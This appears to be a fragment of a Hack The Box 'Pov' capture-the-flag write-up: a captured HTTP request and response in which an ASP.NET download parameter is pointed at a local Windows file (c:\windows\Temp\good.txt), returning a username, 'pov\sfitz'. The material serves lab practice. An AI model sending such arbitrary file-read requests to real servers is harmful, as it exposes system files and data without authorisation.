 Pretty Raw Hex ViewState \n
POST /portfolio/default.aspx HTTP/1.1
Host: dev.pov.htb
Content-Length: 379
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://dev.pov.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://dev.pov.htb/portfolio/default.aspx
Accept-Encoding: gzip, deflate, br
Accept-Language: en
Connection: close
__EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
43T%2fSh5cSVPuMqjyZd2IO1dg2sL586yD3jWpn%2bkh51iH9knBNb8kAHSUeUWqQIhLECuFipaR8xJ39EBgidDneU%2bF9JE%3d&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
QYB3Cpp4ULvwRx8Wqohh72FOm9ajzQZhJMf%2BK49Wu7ISoK9hbhIIw0VfOhvpCK2reDlCOTPlK2PVCq9VYui6jmokJNOeHSNmIz4IHu%2FGyZjy5P3I5xAAKNf4zoec%2Br85k
eIm%2Bw%3D%3D&file=c:\windows\Temp\good.txt
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=c:\windows\Temp\good.txt
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 28 Jan 2024 05:29:42 GMT
9 Connection: close
10 Content-Length: 11
11
12 pov\sfitz
13